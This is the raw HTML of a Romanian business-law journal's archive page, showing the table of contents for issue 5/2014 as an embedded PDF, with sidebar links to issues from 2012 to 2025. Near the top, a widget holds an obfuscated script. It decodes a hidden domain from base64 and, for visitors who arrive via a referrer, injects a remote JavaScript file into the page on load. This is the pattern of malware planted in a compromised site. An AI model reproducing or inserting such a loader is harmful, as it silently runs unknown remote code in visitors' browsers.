<figure class="wp-block-image size-large row pl-40 pr-40"><img fetchpriority="high" decoding="async" width="1024" height="93" src="https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1024x93.jpg" alt="" class="wp-image-3693" srcset="https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1024x93.jpg 1024w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-300x27.jpg 300w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-768x70.jpg 768w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1536x140.jpg 1536w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-2048x187.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div><div id="custom_html-113" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						    </div>
							<div class="row  pl-40 pr-40 p-relative" id="header-mobile-container">
								<div class="container-inner-top">
								  	<div class="menu">
                                        <button class="humburger-icon" id="menu-humburger">
                                            <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/menu.svg">
                                        </button>    
                                    </div>
								    
									<div class="container-logo">	
																			</div>	
									<div class="spacer"></div>
									<div class="nowrap d-none d-md-block mr-16">
									

									


									<a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/'><span>Home</span></a><div class='d-inline-flex p-relative toppx dropdown'><a href='#' class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8'>Revista <img class='icon_dropdown' src='/wp-content/themes/wolters-kluwer/includes/media/icon/chevron-right.svg'></span></a><ul class="dropdown-menu d-none">
													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/echipa-editoriala/'>
															<span>Echipa editorială</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/conditii-de-publicare/'>
															<span>Condiții de publicare</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/publishing-ethics-and-peer-to-peer-review/'>
															<span>Peer review</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='/cuprins'>
															<span>Arhiva</span>
														</a>
													</div>
													</ul></div><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/author/'><span>Autori</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/editoriale/revista-romana-de-dreptul-afacerilor/'><span>Editoriale</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/arhiva/'><span>Articole</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/contact/'><span>Contact</span></a>									
									</div>
								    <div id="containerSearch">
										    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/search.svg">
									</div>
									
									<div class="submit_article_header">
									<a  href="/submit-your-article" class="text-color-white button bg-primary-40 ripple mb-0 ml-8 mr-0 r-8">
											Trimite articol
										</a>
									</div>		
								</div>
								
								<div class="container_box_search">
								    
    								    <form action="/" class="main-search text-field single-line height-40" method="get">
                                            <input type="text" placeholder="Cauta..." name="s" class="r-8 pl-16 height-40 width-full" value="">
                                            <button class="search-icon"><img src='/wp-content/themes/wolters-kluwer/includes/media/icon/search.svg'></button>
                                        </form>
                                        <button class="close_search"><img src='/wp-content/themes/wolters-kluwer/includes/media/icon/close.svg'></button>
                                    
								</div>
							</div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <div class="row pl-40 pr-40">
    
<button id="filterArhiva" class="button r-8"><img src="/wp-content/themes/wolters-kluwer/includes/media/icon/filter.svg"> Filtreaza</button>
    <div id="drawer-filter" class="col xs-4 md-3">   
    <div id="slot-header" class="d-flex d-sm-none justify-end pl-0 pr-0">
        <button id="slot-close-btn-filter">
            <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/close-menu.svg">
        </button> 
    </div>
                                  <div class="elevation-3  p-16 r-8 mb-16">
                                    
                                            		<h4 class="sidebar_title mb-8">Arhiva - 2025</h4>
                                                                                
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-6-anul-2025/">
                            Numarul 6                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-5-anul-2025/">
                            Numarul 5                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-4-anul-2025/">
                            Numarul 4                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-3-anul-2025/">
                            Numarul 3                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-2-anul-2025/">
                            Numarul 2                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-1-anul-2025/">
                            Numarul 1                         </a>
                                                                </div>
                        <div class="elevation-3  p-16 r-8 mb-16">
                                    
                                            		<h4 class="sidebar_title mb-8">Arhiva - 2024</h4>
                                                                                
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-6-anul-2024/">
                            Numarul 6                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-5-anul-2024/">
                            Numarul 5                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-4-anul-2024/">
                            Numarul 4                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-3-anul-2024/">
                            Numarul 3                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-2-anul-2024/">
                            Numarul 2                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-1-anul-2024/">
                            Numarul 1                         </a>
                                                                </div>
                        <div class="elevation-3  p-16 r-8 mb-16">
                                    
                                            		<h4 class="sidebar_title mb-8">Arhiva - 2023</h4>
                                                                                
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-6-anul-2023/">
                            Numarul 6                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-5-anul-2023/">
                            Numarul 5                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-4-anul-2023/">
                            Numarul 4                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-3-anul-2023/">
                            Numarul 3                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-2-anul-2023/">
                            Numarul 2                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-1-anul-2023/">
                            Numarul 1                         </a>
                                                                </div>
                        <div class="elevation-3  p-16 r-8 mb-16">
                                    
                                            		<h4 class="sidebar_title mb-8">Arhiva - 2022</h4>
                                                                                
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-6-anul-2022/">
                            Numarul 6                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-5-anul-2022/">
                            Numarul 5                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-4-anul-2022/">
                            Numarul 4                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-3-anul-2022/">
                            Numarul 3                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-2-anul-2022/">
                            Numarul 2                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-1-anul-2022/">
                            Numarul 1                         </a>
                                                                </div>
                        <div class="elevation-3  p-16 r-8 mb-16">
                                    
                                            		<h4 class="sidebar_title mb-8">Arhiva - 2021</h4>
                                                                                
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-6-anul-2021/">
                            Numarul 6                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-5-anul-2021/">
                            Numarul 5                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-4-anul-2021/">
                            Numarul 4                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-3-anul-2021/">
                            Numarul 3                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-2-anul-2021/">
                            Numarul 2                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-1-anul-2021/">
                            Numarul 1                         </a>
                                                                </div>
                        <div class="elevation-3  p-16 r-8 mb-16">
                                    
                                            		<h4 class="sidebar_title mb-8">Arhiva - 2020</h4>
                                                                                
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-6-anul-2020/">
                            Numarul 6                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-5-anul-2020/">
                            Numarul 5                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-4-anul-2020/">
                            Numarul 4                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-3-anul-2020/">
                            Numarul 3                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-2-anul-2020/">
                            Numarul 2                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-1-anul-2020/">
                            Numarul 1                         </a>
                                                                </div>
                        <div class="elevation-3  p-16 r-8 mb-16">
                                    
                                            		<h4 class="sidebar_title mb-8">Arhiva - 2019</h4>
                                                                                
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-6-anul-2019/">
                            Numarul 6                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-5-anul-2019/">
                            Numarul 5                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-4-anul-2019/">
                            Numarul 4                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-3-anul-2019/">
                            Numarul 3                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-2-anul-2019/">
                            Numarul 2                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-1-anul-2019/">
                            Numarul 1                         </a>
                                                                </div>
                        <div class="elevation-3  p-16 r-8 mb-16">
                                    
                                            		<h4 class="sidebar_title mb-8">Arhiva - 2018</h4>
                                                                                
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-4-anul-2018/">
                            Numarul 4                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-3-anul-2018/">
                            Numarul 3                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-2-anul-2018/">
                            Numarul 2                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-1-anul-2018/">
                            Numarul 1                         </a>
                                                                </div>
                        <div class="elevation-3  p-16 r-8 mb-16">
                                    
                                            		<h4 class="sidebar_title mb-8">Arhiva - 2017</h4>
                                                                                
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-6-anul-2017/">
                            Numarul 6                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-5-anul-2017/">
                            Numarul 5                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-4-anul-2017/">
                            Numarul 4                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-3-anul-2017/">
                            Numarul 3                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-2-anul-2017/">
                            Numarul 2                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-1-anul-2017/">
                            Numarul 1                         </a>
                                                                </div>
                        <div class="elevation-3  p-16 r-8 mb-16">
                                    
                                            		<h4 class="sidebar_title mb-8">Arhiva - 2016</h4>
                                                                                
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-9-anul-2016/">
                            Numarul 9                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-8-anul-2016/">
                            Numarul 8                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-7-anul-2016/">
                            Numarul 7                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-6-anul-2016/">
                            Numarul 6                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-5-anul-2016/">
                            Numarul 5                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-4-anul-2016/">
                            Numarul 4                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-3-anul-2016/">
                            Numarul 3                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-2-anul-2016/">
                            Numarul 2                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-12-anul-2016/">
                            Numarul 12                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-11-anul-2016/">
                            Numarul 11                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-10-anul-2016/">
                            Numarul 10                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-1-anul-2016/">
                            Numarul 1                         </a>
                                                                </div>
                        <div class="elevation-3  p-16 r-8 mb-16">
                                    
                                            		<h4 class="sidebar_title mb-8">Arhiva - 2015</h4>
                                                                                
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-9-anul-2015/">
                            Numarul 9                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-8-anul-2015/">
                            Numarul 8                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-7-anul-2015/">
                            Numarul 7                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-6-anul-2015/">
                            Numarul 6                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-5-anul-2015/">
                            Numarul 5                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-4-anul-2015/">
                            Numarul 4                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-3-anul-2015/">
                            Numarul 3                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-2-anul-2015/">
                            Numarul 2                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-12-anul-2015/">
                            Numarul 12                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-11-anul-2015/">
                            Numarul 11                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-10-anul-2015/">
                            Numarul 10                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-1-anul-2015/">
                            Numarul 1                         </a>
                                                                </div>
                        <div class="elevation-3  p-16 r-8 mb-16">
                                    
                                            		<h4 class="sidebar_title mb-8">Arhiva - 2014</h4>
                                                                                
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-9-anul-2014/">
                            Numarul 9                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-8-anul-2014/">
                            Numarul 8                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-7-anul-2014/">
                            Numarul 7                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-6-anul-2014/">
                            Numarul 6                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-5-anul-2014/">
                            Numarul 5                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-4-anul-2014/">
                            Numarul 4                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-3-anul-2014/">
                            Numarul 3                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-2-anul-2014/">
                            Numarul 2                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-12-anul-2014/">
                            Numarul 12                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-11-anul-2014/">
                            Numarul 11                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-10-anul-2014/">
                            Numarul 10                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-1-anul-2014/">
                            Numarul 1                         </a>
                                                                </div>
                        <div class="elevation-3  p-16 r-8 mb-16">
                                    
                                            		<h4 class="sidebar_title mb-8">Arhiva - 2013</h4>
                                                                                
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-9-anul-2013/">
                            Numarul 9                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-8-anul-2013/">
                            Numarul 8                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-7-anul-2013/">
                            Numarul 7                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-6-anul-2013/">
                            Numarul 6                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-5-anul-2013/">
                            Numarul 5                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-4-anul-2013/">
                            Numarul 4                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-3-anul-2013/">
                            Numarul 3                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-2-anul-2013/">
                            Numarul 2                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-12-anul-2013/">
                            Numarul 12                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-11-anul-2013/">
                            Numarul 11                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-10-anul-2013/">
                            Numarul 10                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-1-anul-2013/">
                            Numarul 1                         </a>
                                                                </div>
                        <div class="elevation-3  p-16 r-8 mb-16">
                                    
                                            		<h4 class="sidebar_title mb-8">Arhiva - 2012</h4>
                                                                                
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-9-anul-2012/">
                            Numarul 9                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-8-anul-2012/">
                            Numarul 8                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-7-anul-2012/">
                            Numarul 7                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-6-anul-2012/">
                            Numarul 6                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-5-anul-2012/">
                            Numarul 5                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-4-anul-2012/">
                            Numarul 4                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-3-anul-2012/">
                            Numarul 3                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-2-anul-2012/">
                            Numarul 2                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-10-anul-2012/">
                            Numarul 10                         </a>
                        
                                                    
                        <a class="sidebar_curpins" href="https://rrda.ro/cuprins-category/numarul-1-anul-2012/">
                            Numarul 1                         </a>
                                                                </div>
            </div>
    <div class="col xs-4 md-9 container_cuprins_article mt-16 mt-md-0 p-0  pr-md-8 pl-md-8">
        <div class="elevation-3 r-8  mb-16 p-16 ">
            <h1 class="text-title-l mb-16">RRDA Nr. 5/2014</h1>
            
<p></p>



<div data-wp-interactive="core/file" class="wp-block-file"><object data-wp-bind--hidden="!state.hasPdfPreview" hidden class="wp-block-file__embed" data="https://rrda.ro/wp-content/uploads/2023/07/Sumar-RRDA-5-2014.pdf" type="application/pdf" style="width:100%;height:600px" aria-label="Embed of Sumar-RRDA-5-2014."></object><a id="wp-block-file--media-f7bad3ec-4561-44d1-a319-bf2cce9c53a7" href="https://rrda.ro/wp-content/uploads/2023/07/Sumar-RRDA-5-2014.pdf">Sumar-RRDA-5-2014</a><a href="https://rrda.ro/wp-content/uploads/2023/07/Sumar-RRDA-5-2014.pdf" class="wp-block-file__button wp-element-button" download aria-describedby="wp-block-file--media-f7bad3ec-4561-44d1-a319-bf2cce9c53a7">Download</a></div>
        </div>
    </div>
</div>							<div class="row footer_container pb-16 pt-16 bg-secondary-99 border-top mb-0">
							<div class=" pl-40 pr-40">
								<div class="col xs-4 md-3 footer_logo min-height-96">
									<div class="logo">
																			</div>	
								</div>
								
								<div class="col xs-4 md-5 min-height-96 container-footer-middle">
									<h3 class="text-headline-s align-center height-48 d-flex pl-24">INFO</h3>
									
											<a class="button text mb-0 text-neutral-10" href="/arhiva/">Arhiva</a>
									
										    <a class="button text mb-0 text-neutral-10" href="/conditii-de-publicare/">Condiții de publicare</a>
									
											<a class="button text mb-0 text-neutral-10" href="/contact/">Contact</a>
								
								</div>
								<div class="col xs-4 md-4 min-height-96">
									<h3 class="text-headline-s align-center height-48 d-flex">Follow</h3>
		                                <div class="d-flex flex-align-center justify-start gap-16">
									        <a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.facebook.com/wolterskluwer">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/facebook.svg" alt="">
										    </a>
									   
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.linkedin.com/company/wolters-kluwer/">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/linkedin.svg" alt="">
										    </a>
									
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://twitter.com/Wolters_Kluwer">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/twitter.svg" alt="">
										    </a>
									
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.youtube.com/user/WoltersKluwerComms">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/youtube.svg" alt="">
										    </a>
									    </div>
								</div>
							</div>	
						</div>
						<p class="text-title-s mb-0 copyright">
						© 2026 Wolters Kluwer
						</p>
					</div>
				</div>
			</div><!-- scene-content  end-->
		</div><!-- scene  end-->	
	</div><!-- content  end-->	
</div><!-- app  end-->	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wolters-kluwer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://rrda.ro/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="module" src="https://rrda.ro/wp-includes/js/dist/script-modules/block-library/file/view.min.js?ver=f9665632b48682075277" id="@wordpress/block-library/file/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<link rel="modulepreload" href="https://rrda.ro/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">
<script src="https://rrda.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://rrda.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://rrda.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/rrda.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://rrda.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://rrda.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://rrda.ro/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/jquery.js?ver=1.0.0" id="jquery-script-js"></script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/cs-framework.js?ver=1.0.0" id="framework-script-js"></script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/app.js?ver=1.0.0" id="app-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rrda.ro/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
